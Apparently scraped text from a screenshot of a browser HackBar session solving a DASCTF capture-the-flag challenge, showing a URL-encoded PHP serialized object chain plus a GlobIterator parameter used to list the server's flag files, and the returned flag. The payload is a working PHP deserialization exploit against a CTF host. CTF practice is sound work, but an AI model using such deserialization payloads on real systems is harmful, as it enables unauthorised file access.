 Last step,Ganbadie~flaggggggggggg.phpflag{114514}
查看器 调试器 网络 样式编辑器 控制台 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://ff765233-315b-49f4-88b1-3cf46ee43904.zj-ctf.dasctf.com/?DASCTF=O%3A2%3A%22A1%22%3A2%3A%7Bs%3A4%3A%22tmp1%22%3BO%3A2%3A%22A3%22%3A1%3A%7Bs%3A4%3A%22tmp2
%22%3BO%3A2%3A%22A4%22%3A1%3A%7Bs%3A4%3A%22tmp1%22%3BO%3A2%3A%22A6%22%3A1%3A%7Bs%3A4%3A%22tmp1%22%3BO%3A2%3A%22A8%22%3A0%3A%7B%7D%7D%7D%7Ds%3A4
%3A%22tmp2%22%3BN%3B%7D&DAS=GlobIterator&CTF=/var/www/html/flag*
Post data Referer User Agent Cookies Clear All